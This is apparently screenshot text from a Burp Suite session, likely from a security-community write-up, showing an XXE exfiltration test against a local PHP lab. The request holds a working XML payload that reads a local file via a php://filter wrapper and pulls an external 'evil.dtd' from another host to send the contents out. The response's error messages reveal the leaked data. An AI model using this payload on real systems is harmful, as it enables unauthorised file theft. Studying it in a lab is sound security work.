 Burp Suite Professional v2.1 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex XML
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://127.0.0.1/xxe-lab-master/php_xxe/
Content-Length: 203
X-Forwarded-For: 8.8.8.8
Connection: close
<?xml version="1.0"?>
<!DOCTYPE test[
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=D:/qwzf.txt">
<!ENTITY % dtd SYSTEM "http://192.168.201.128/evil.dtd">
%dtd;
%send;
]>
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 30 Nov 2019 17:23:06 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 979
<br />
<b>Warning</b>:  DOMDocument::loadXML(): internal errorDOCTYPE improperly
terminated in http://192.168.201.128/?content=V2VsY29tZSEhIQ==, line: 1 in
<b>C:\phpStudy\PHPTutorial\WWW\xxe-lab-master\php_xxe\doLogin.php</b> on
line <b>16</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Start tag expected, '&lt;' not found
in http://192.168.201.128/?content=V2VsY29tZSEhIQ==, line: 1 in
<b>C:\phpStudy\PHPTutorial\WWW\xxe-lab-master\php_xxe\doLogin.php</b> on
line <b>16</b><br />
<br />
<b>Warning</b>:  simplexml_import_dom(): Invalid Nodetype to import in
<b>C:\phpStudy\PHPTutorial\WWW\xxe-lab-master\php_xxe\doLogin.php</b> on
line <b>17</b><br />
? < + > Type a search term 0 matches
先知社区
Done 1,203 bytes | 35 millis